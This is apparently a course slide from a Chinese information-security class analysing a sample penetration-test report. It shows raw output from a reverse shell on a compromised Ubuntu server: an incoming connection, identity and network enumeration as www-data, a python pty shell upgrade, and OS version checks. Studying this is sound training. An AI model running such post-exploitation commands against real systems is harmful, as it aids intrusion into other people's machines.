 渗透测试基础——样例报告分析
• 攻击过程：
易受攻击服务器
的控制仅限于
www-data用户
connect to [208.68.234.99] from (UNKNOWN) [50.7.67.190] 59252
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/sbin/ifconfig eth0
eth0 Link encap:Ethernet HWaddr 00:0c:29:a9:5f:27
inet addr:172.16.40.10 Bcast:0.0.0.0 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea9:5f27/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2959978 errors:197 dropped:212 overruns:0 frame:0
TX packets:152488 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:233742591 (233.7 MB) TX bytes:39059478 (39.0 MB)
Interrupt:18 Base address:0x2000
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@adminsql:/var/www/admin/sqlite$ cat /etc/issue
cat /etc/issue
Ubuntu 11.10 \n \l
www-data@adminsql:/var/www/admin/sqlite$ uname -a
uname -a
Linux adminsql 3.0.0-12-generic #20-Ubuntu SMP Fri Oct 7 14:50:42 UTC 2011 i686
i686 i386 GNU/Linux
www-data@adminsql:/var/www/admin/sqlite$
OFFENSIV
securit
中国矿业大学 信息安全
is.cumt.edu.cn
1909